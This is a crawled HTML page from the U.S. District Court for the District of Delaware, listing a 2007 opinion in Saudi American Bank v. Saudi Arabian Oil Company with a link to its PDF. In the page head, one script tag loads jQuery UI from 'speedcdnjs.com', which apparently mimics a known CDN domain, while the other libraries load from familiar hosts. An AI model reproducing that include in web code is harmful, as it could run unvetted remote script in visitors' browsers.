

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/saudi-american-bank-v-saudi-arabian-oil-company-et-al
body_size: 7332
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/saudi-american-bank-v-saudi-arabian-oil-company-et-al" />
<link rel="shortlink" href="/node/75551" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>SAUDI AMERICAN BANK v. SAUDI ARABIAN OIL COMPANY, et al. | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/saudi-american-bank-v-saudi-arabian-oil-company-et-al":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-75551 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/saudi-american-bank-v-saudi-arabian-oil-company-et-al" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9QePjfj6yobtQ1qw2FUBG_uNwy1UCXS8Rrc32qQqa2A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              SAUDI AMERICAN BANK v. SAUDI ARABIAN OIL COMPANY, et al.            </h1>
          
                                        
                      <article about="/opinion/saudi-american-bank-v-saudi-arabian-oil-company-et-al" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="SAUDI AMERICAN BANK v. SAUDI ARABIAN OIL COMPANY, et al." class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">06-399</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2007-08-29T00:00:00-04:00" class="date-display-single">08/29/2007</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-399.pdf" type="application/pdf; length=34995">06-399.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
